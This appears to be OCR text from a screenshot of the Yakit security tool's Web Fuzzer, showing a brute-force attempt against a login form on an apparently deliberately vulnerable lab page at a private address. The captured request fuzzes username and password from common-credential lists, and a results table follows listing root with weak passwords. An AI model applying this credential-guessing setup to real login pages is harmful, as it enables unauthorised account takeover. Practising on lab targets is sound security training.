 Yakit-本地模式
CPU 78%
127.0.0.1 48720
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer Yso-Java Hack
MITM 交互式劫持 Web Fuzzer Payload 管理
Web Fuzzer-[1] Web Fuzzer-[2] +
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 20 过滤器模式: 丢弃 保留
HTTPS: 不修复长度: 设置代理: 状态码: 200,300-399 关键字: Login,登录成功
请求 Host: 超时时间: 30.00 随机延迟: min: 0 s max: 0 s 正则: Welcome\s+\w+!
Request 数据包扫描 热加载 URL
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.3.160:8000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 42
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=n641d8su7ckkj0aeu9koqd0hjl
10 Origin: http://192.168.3.160:8000
11 Referer: http://192.168.3.160:8000/vul/burteforce/bf_form.php
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
14
15 username={{x(user_top10)}}&password={{x(pass_top25)}}&submit=Login
Responses 成功[250] 失败[0] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 200 34719 1.000 1.000 root,123456 详情
1 POST 200 34719 1.000 1.000 root,qwerty 详情
2 POST 200 34719 1.000 1.000 root,987654321 详情
3 POST 200 34719 1.000 1.000 root,1q2w3e4r5t 详情
4 POST 200 34719 1.000 1.000 root,111111 详情
5 POST 200 34719 1.000 1.000 root,1234567 详情
6 POST 200 34719 1.000 1.000 root,12345678 详情
7 POST 200 34719 1.000 1.000 root,123321 详情
8 POST 200 34719 1.000 1.000 root,123123 详情
9 POST 200 34719 1.000 1.000 root,12345679 详情
10 POST 200 34719 1.000 1.000 root,1234567890 详情
11 POST 200 34719 1.000 1.000 root,7777777 详情
12 POST 200 34719 1.000 1.000 root,password 详情
13 POST 200 34719 1.000 1.000 root,654321 详情
14 POST 200 34719 1.000 1.000 root,666666 详情
15 POST 200 34719 1.000 1.000 root,mynoob 详情
16 POST 200 34719 1.000 1.000 root,555555 详情
17 POST 200 34719 1.000 1.000 root,qwertyuiop 详情
18 POST 200 34719 1.000 1.000 root,google 详情
19 POST 200 34719 1.000 1.000 root,1q2w3e4r 详情
20 POST 200 34719 1.000 1.000 root,3rjs1la7qe 详情
21 POST 200 34719 1.000 1.000 root,18atcskd2w 详情
22 POST 200 34719 1.000 1.000 root,123qwe 详情